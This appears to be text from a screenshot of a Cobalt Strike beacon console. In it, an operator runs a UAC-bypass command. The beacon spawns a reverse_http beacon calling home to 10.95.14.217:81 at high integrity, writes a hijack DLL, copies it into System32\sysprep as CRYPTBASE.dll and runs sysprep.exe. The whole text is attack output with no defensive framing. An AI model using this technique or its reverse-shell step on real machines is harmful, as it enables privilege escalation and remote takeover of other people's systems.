 beacon> bypassuac ok
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (10.95.14.217:81) in a high
integrity process
[+] host called home, sent: 110651 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\user1\AppData\Local\Temp\0fa2.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful